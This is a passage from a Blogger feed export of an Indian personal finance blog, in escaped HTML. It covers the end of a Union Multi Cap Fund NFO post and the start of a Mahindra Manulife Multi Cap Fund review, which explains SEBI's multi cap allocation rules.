0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #282828; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5277661480001537540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5277661480001537540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/11\/union-multi-cap-fund-nfo-launched.html","title":"Union Multi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLOpKLiHDkDZj6k3Lnoe9HZm6E2ay5WSEsWaEnjgKI6UB27ctVQ2wAT-88SuzTQb1Dzp8SohxEDIuHEDjraHw4bxJ5QeElUfUoIiJxRT4OhBSezEYGz0kYrfziFoeadTa4WmK96-8KhcXBIONHTIXQKZPjJ5EoLKMpTkAfxsPRsYZZrDaewXAVjgfS\/s72-c\/pexels-madison-inouye-7004665.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-3955912773308171590"},"published":{"$t":"2022-05-29T13:22:00.002+05:30"},"updated":{"$t":"2022-06-16T14:48:27.754+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Mahindra Manulife Multi Cap Fund Review "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMahindra Manulife Multi cap fund is a multi\ncap fund from the house of Mahindra Manulife mutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is the largest equity fund in terms of\nAUM from the Mahindra Manulife mutual fund house.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other multi cap mutual funds,\nMahindra Manulife multi cap fund decided to stay on as a multi cap fund rather\nthan convert itself to a flexi cap fund like most other multi cap mutual funds\ndid after new SEBI guideline on mandate of multi cap mutual funds came into\neffect from 1\u003Csup\u003Est\u003C\/sup\u003E February 2021.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 20.75pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 20.75pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 127.35pt;\" valign=\"top\" width=\"170\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 20.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 177.2pt;\" valign=\"top\" width=\"236\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMahindra Manulife Multi cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 19.6pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 19.6pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 127.35pt;\" valign=\"top\" width=\"170\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECategory\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 19.6pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 177.2pt;\" valign=\"top\" width=\"236\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMulti cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 20.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 20.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 127.35pt;\" valign=\"top\" width=\"170\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAUM (Rs Cr)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 20.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 177.2pt;\" valign=\"top\" width=\"236\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1,120 cr (As on 31\/05\/2022)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 19.6pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 19.6pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 127.35pt;\" valign=\"top\" width=\"170\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 19.6pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 177.2pt;\" valign=\"top\" width=\"236\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMs Fatema Pacha \u0026amp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMr Manish Lodha\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 20.75pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 20.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 127.35pt;\" valign=\"top\" width=\"170\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 20.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 177.2pt;\" valign=\"top\" width=\"236\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENifty 500 Multicap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E50:25:25 TRI\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyQmjD5Y23_DVQB6Xiu0wGnB34X1hwIyVmJZ0yzA_uWHaViaGUA3hwCHlEZJkNGjJEqg-3hPxAr0e7X6qr0pBZWdbn3kY03gCe9XE3XLPGNM4bRoWvwVIks1eVJfAJgjvT9dP-Qo2UDfHS7C8PXtmOKvf4lmUjvL5be_9sfcgdg5TfKYfl7rob_pf\/s798\/keila-hotzel-71jYZb6Ag7M-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mahindra mutual fund\" border=\"0\" data-original-height=\"798\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyQmjD5Y23_DVQB6Xiu0wGnB34X1hwIyVmJZ0yzA_uWHaViaGUA3hwCHlEZJkNGjJEqg-3hPxAr0e7X6qr0pBZWdbn3kY03gCe9XE3XLPGNM4bRoWvwVIks1eVJfAJgjvT9dP-Qo2UDfHS7C8PXtmOKvf4lmUjvL5be_9sfcgdg5TfKYfl7rob_pf\/s16000\/keila-hotzel-71jYZb6Ag7M-unsplash.jpg\" title=\"mahindra multi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a multi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund needs to invest in\nthe following manner now:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of large cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of mid cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of small cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund would now require a\nminimum of 75% investment in equity as opposed to 65% earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/05\/financial-planning-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read Why you need a financial plan\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr 